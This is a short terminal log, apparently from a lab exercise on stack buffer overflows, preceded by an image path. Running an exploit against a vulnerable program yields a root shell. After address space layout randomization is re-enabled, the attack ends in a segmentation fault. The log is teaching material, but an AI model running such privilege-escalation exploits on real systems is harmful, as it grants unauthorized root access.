 shiyanlou:/tmp/ $ ./exploit [18:10:30]
shiyanlou:/tmp/ $ ./stack [18:10:47]
# whoami
root
# exit
shiyanlou:/tmp/ $ sudo sysctl -w kernel.randomize_va_space=2 [18:10:56]
kernel.randomize_va_space = 2
shiyanlou:/tmp/ $ ./exploit [18:11:00]
shiyanlou:/tmp/ $ ./stack [18:11:03]
[1] 2303 segmentation fault ./stack